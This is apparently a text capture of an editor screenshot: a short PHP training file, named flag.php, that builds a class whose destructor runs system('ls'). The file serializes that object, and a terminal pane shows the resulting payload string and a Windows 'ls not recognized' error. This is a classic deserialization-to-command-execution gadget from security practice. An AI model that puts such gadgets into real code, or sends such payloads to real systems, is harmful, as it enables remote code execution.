 1 <?php
2
3 class site{
4 public $url = 'www.whalwl.com';
5 public $name = 'system';
6 public $title = 'ls';
7
8 function __destruct(){
9 $a = $this->name;
10 $a($this->title);
11 }
12 }
13
14 $sites = new site();
15 echo serialize($sites);
16
17 ?>
正在
问题 输出 调试控制台 终端 Code
operable program or batch file.
[Done] exited with code=0 in 0.071 seconds
[Running] php "c:\Users\Administrator\Desktop\Php训练\flag.php"
O:4:"site":3:{s:3:"url";s:14:"www.whalwl.com";s:4:"name";s:6:"system";s:5:"title";s:2:"ls";}'ls' is not recognized as an internal or
operable program or batch file.
[Done] exited with code=0 in 0.07 seconds
行 17，列 3 空格: 4 UTF-8 CRLF PHP